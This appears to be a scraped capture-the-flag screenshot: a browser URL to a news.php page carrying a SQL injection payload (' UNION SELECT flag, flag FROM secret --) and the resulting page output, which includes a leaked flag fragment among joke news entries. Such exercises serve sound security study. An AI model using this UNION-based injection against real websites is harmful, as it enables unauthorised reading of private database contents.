 Not secure | 45.122.249.68:20017/news.php?name=%27%20UNION%20SELECT%20flag,%20flag%20FROM%20secret%20--
Name: Science news
Content: 1 + 1 = 3
Name: W1{part1
Content: W1{part1
Name: More science news
Content: 88 + 22 is not equal to 100